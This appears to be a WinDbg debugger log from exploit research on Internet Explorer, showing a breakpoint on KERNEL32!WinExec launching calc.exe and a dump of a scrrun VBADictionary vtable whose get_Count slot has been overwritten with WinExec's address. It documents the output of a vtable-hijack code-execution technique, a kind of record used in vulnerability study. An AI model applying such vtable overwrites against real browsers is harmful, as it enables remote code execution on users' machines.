 Breakpoint 0 hit
eax=0ee3e7f1 ebx=771f3f80 ecx=771f3f80 edx=00020800 esi=05471574 edi=0447cb94
eip=771f3f80 esp=0447cb40 ebp=0447cb5c iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000202
KERNEL32!WinExec:
771f3f80 8bff            mov     edi,edi
*** ERROR: Symbol file could not be found.  Defaulted to export symbols for C:\Windows\SYSTEM32\IEFRAME.dll
*** ERROR: Symbol file could not be found.  Defaulted to export symbols for C:\Program Files\Internet Explor
0:006> dc poi(esp+4)
054b9c9c  054b534c 5c2e2e5c 636c6163 6578652e  LSK.\..\calc.exe
054b9cac  00000000 00000003 00000000 00000000  ................
054b9cbc  00000000 381fdc40 000004b1 00000000  ....@..8........
054b9ccc  00000804 00000000 00000000 04592650  ............P&Y.
054b9cdc  8d115564 002e0000 00740068 006c006d  dU......h.t.m.l.
054b9cec  006c0000 00000000 00000000 8a887dd2  ..l..........}..
054b9cfc  88001300 00690066 0065006c 002f003a  ....f.i.l.e.:./.
054b9d0c  0043002f 005c003a 00730055 00720065  /.C.:.\.U.s.e.r.
0:006> dps 054b534c L15
054b534c  6d8c8e40 scrrun!VBADictionary::QueryInterface
054b5350  6d8c83c0 scrrun!VBADictionary::AddRef
054b5354  6d8c8e10 scrrun!VBADictionary::Release
054b5358  6d8c82d0 scrrun!FileCollection::GetTypeInfoCount
054b535c  6d8c8da0 scrrun!VBADictionary::GetTypeInfo
054b5360  6d8c8d30 scrrun!VBADictionary::GetIDsOfNames
054b5364  6d8c8cb0 scrrun!VBADictionary::Invoke
054b5368  6d8c8ae0 scrrun!VBADictionary::putref_Item
054b536c  6d8ce8b0 scrrun!VBADictionary::put_Item
054b5370  6d8c8a70 scrrun!VBADictionary::get_Item
054b5374  6d8c8c30 scrrun!VBADictionary::Add
054b5378  6d8c8370 scrrun!VBADictionary::get_Count
054b537c  771f3f80 KERNEL32!WinExec
054b5380  6d8ce310 scrrun!VBADictionary::Items
054b5384  6d8ce9a0 scrrun!VBADictionary::put_Key
054b5388  6d8c89d0 scrrun!VBADictionary::Keys
054b538c  6d8ce600 scrrun!VBADictionary::Remove
054b5390  6d8c8950 scrrun!VBADictionary::RemoveAll
054b5394  6d8c8910 scrrun!VBADictionary::put_CompareMode
054b5398  6d8c8350 scrrun!VBADictionary::get_CompareMode
054b539c  6d8ce840 scrrun!VBADictionary::_NewEnum